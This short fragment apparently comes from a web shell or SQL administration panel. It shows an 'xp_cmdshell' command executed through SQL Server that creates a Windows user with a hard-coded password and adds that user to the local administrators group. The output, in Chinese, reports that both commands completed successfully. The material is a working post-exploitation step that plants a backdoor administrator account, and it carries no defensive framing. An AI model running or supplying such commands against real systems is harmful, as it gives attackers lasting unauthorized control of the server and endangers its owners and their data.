 Please select a database : -- Select a DataBase -- SQLExec : Add xp_cmdshell
Run SQL
exec master.dbo.xp_cmdshell 'net user ZSC66 zsc0810 /ad & net localgroup
administrators ZSC66 /ad'
Query
output
命令成功完成。
命令成功完成。